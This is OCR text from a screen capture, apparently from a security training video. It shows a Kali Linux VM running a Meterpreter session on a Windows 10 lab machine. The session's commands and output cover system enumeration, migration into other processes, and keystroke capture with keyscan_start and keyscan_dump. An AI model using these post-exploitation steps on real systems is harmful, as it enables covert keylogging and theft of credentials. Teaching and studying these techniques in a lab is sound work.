 VirtualBox VM Machine View Input Devices Window Help
digicomp
Kali-Linux-2021.1-BASIS-LotL [Running]
root@kali: ~
02:
root@kali:~
Mathias Gut
File Actions Edit View Help
Computer : W81TAR
OS : Windows 10 (10.0 Build 19042).
Architecture : x64
System Language : de_CH
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x64/windows
meterpreter > migrate 4560
[*] Migrating from 1000 to 4560...
[*] Migration completed successfully.
meterpreter > sysinfo
Computer : W81TAR
OS : Windows 10 (10.0 Build 19042).
Architecture : x64
System Language : de_CH
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x64/windows
meterpreter > migrate 636
[*] Migrating from 4560 to 636...
[*] Migration completed successfully.
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<CR>
digicomp<CR>
meterpreter >
Recycl
Micro
Edg
vul